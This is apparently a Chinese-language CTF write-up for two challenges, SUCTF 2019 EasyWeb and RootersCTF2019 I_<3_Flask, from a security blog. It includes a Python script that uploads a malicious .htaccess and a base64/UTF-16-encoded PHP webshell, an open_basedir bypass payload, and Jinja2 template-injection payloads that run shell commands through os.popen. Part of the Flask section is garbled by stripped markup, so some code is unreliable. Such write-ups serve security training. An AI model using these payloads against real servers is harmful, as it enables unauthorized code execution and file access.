[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210152555350.png)
成功出来phpinfo,看一看有没有可以利用的点
[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210152650640.png)
发现执行系统的命令全被禁用了,看来rce走不通了。
这里顺带提一嘴,在buu的环境中存在非预期解,flag直接在phpinfo里了
[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210152821670.png)
不过还是按照做题的套路来吧,真正的比赛应该不会出现这种情况。
既然rce走不通,那就试一试文件上传吧
[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210152933281.png)
各种限制非常多,这里限制了上传php后缀的文件,所以要想办法绕过,最先想到的就算.htaccess解析。
但是上传.htaccess仍然有[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210204915083.png)
这个函数限制。
解决这个函数,采用xbm格式,X Bit Map
```
在计算机图形学中,X Window系统使用X BitMap(XBM),一种纯文本二进制图像格式,用于存储X GUI中使用的光标和图标位图
XBM数据由一系列包含单色像素数据的静态无符号字符数组组成。当格式被普遍使用时,XBM通常出现在标题(.h文件)中,每个图像在标题中存储一个数组。以下C代码示例了一个XBM文件:
#define test_width 16
#define test_height 7
static char test_bits[] = {
0x13, 0x00, 0x15, 0x00, 0x93, 0xcd, 0x55, 0xa5, 0x93, 0xc5, 0x00, 0x80,
0x00, 0x60 };
```
在这个c文件中高和宽都是有#在前面的,那么我们即使把它放在.htaccess文件中也不会影响.htaccess的实际运行效果。
所以我们在.htaccess里加上
```
#define width 1337
#define height 1337
.....
.....
```
就可以绕过绕过这个函数了。

上传.htaccess文件后,要上传一个非php后缀的一句话木马,但本题中仍然对")
#这里的GIF8912后面的12是为了符合base64 8个字节的编码规范
url = "http://95670a2d-e895-4364-bb7b-94939098a4b6.node3.buuoj.cn/?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=get_the_flag"
files = {'file':('.htaccess',htaccess,'image/jpeg')}
data = {"upload":"Submit"}
response = requests.post(url=url, data=data, files=files)
print(response.text)
files = {'file':('shell.ahhh',shell,'image/jpeg')}
response = requests.post(url=url, data=data, files=files)
print(response.text)
```
本题php环境为7.2,所以无法使用``这条payload,所以将shell.ha进行base64编码之后,在.htaccess文件中利用filter://协议将文件解码,从而达到传入shell的目的。
得到
[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210212049717.png)
2、
```
SIZE_HEADER = b"\n\n#define width 1337\n#define height 1337\n\n"
def generate_php_file(filename, script):
phpfile = open(filename, 'wb')
phpfile.write(script.encode('utf-16be'))
phpfile.write(SIZE_HEADER)
phpfile.close()
def generate_htacess():
htaccess = open('.htaccess', 'wb')
htaccess.write(SIZE_HEADER)
htaccess.write(b'AddType application/x-httpd-php .lethe\n')
htaccess.write(b'php_value zend.multibyte 1\n')
htaccess.write(b'php_value zend.detect_unicode 1\n')
htaccess.write(b'php_value display_errors 1\n')
htaccess.close()
generate_htacess()
generate_php_file("shell.lethe", "")
```
同理上传即可
[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210212639842.png)
一句话木马成功利用。

使用蚁剑成功连接
[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210212824536.png)
但是无法访问根目录。
非预期解:
采用蚁剑自带插件进行绕过.
[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210213427872.png)
预期解:
绕过open_basedir
这里由于涉及的内容我还不太理解,所以这里直接放出payload,有兴趣的大佬可以深入研究一下。
```
chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir("/"));
```

[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210214135619.png)
所有文件被列举出来了,下面读取flag值就可以了。
[](https://sakurahack-y.github.io/2022/02/10/SUCTF-2019-EasyWeb-0x61-0x6F/image-20220210214447849.png)
## [RootersCTF2019]I_<3_Flask 10 11 15 2021 2022 这道题是模板注入。 [](https: sakurahack-y.github.io 02 rootersctf2019-i-3-flask-0x70-0x7f image-20220211102608147.png) 首先查看源代码,并没有什么用。 [](https: image-20220211102910418.png) dirsearch爆破一下,什么也没有。 [](https: image-20220211102929099.png) 本题是flask类题目,ctf常考点不过就是模板注入,所以我们需要寻找可注入参数,本地并没有给出,需要我们自己去爆破。 我们这里采用arjun工具进行爆破。工具链接:https: github.com s0md3v arjun [](https: image-20220211110028885.png)最终可爆破出来参数name。 [](https: image-20220211105238512.png) [](https: image-20220211105250064.png) 测试了一下的确存在模板注入。 接下来就是对漏洞的利用。 **漏洞利用** **1、工具tplmap** [](https: image-20220211110242684.png) [](https: image-20220211110254561.png) 成功,发现为jinja2模板,在ctf题目中经常考察 直接–os-shell拿下shell,读取flag [](https: image-20220211110436293.png) **2、手工利用** 只会工具当然不行,有时候工具无法成功,就需要自己手动测试,所以如何手撸也是需要掌握的。 具体可参考这篇文章,东西很多且杂,写给自己看的大佬别喷我。 [https: ssti-flak%e6%a1%86%e6%9e%b6 ](https: ssti-flak框架 ) 首先给几个比较通用的payload ``` http: b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81 ?name="{%" for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__="='catch_warnings'" %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif endfor %} [](https: image-20220211111654284.png) [].__class__.__base__.__subclasses__() {% 'catch_warnings' b c.__init__.__globals__.values() b.__class__="=" {}.__class__ 'eval' b.keys() {{ b['eval']('__import__("os").popen("whoami").read()') }} < code>
然后我们再讲一讲自己如何撸出来一个payload,做法就是寻找可利用的类。
1、有popen()的类
os._wrap_close
payload:
{{"".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__['popen']('whoami').read()}}
2、有os模块的
socket._socketobject(一般在71)、site._Printer等模块
payload:
{{[].__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].popen(cat /xxx/flag)}}
3、有builtins的类
__ builtins __代码执行(最常用的方法)
warnings.catch_warnings含有,常用的还有email.header._ValueFormatter
__ builtins __ 是一个包含了大量内置函数的一个模块,我们平时用python的时候之所以可以直接使用一些函数比如abs,max,就是因为__ builtins __ 这类模块在Python启动时为我们导入了,可以使用dir(__ builtins __ )来查看调用方法的列表,然后可以发现__ builtins __ 下有eval,__ import __等的函数,因此可以利用此来执行命令。
好了,接下来进行实践。
我们把所有子类列出来
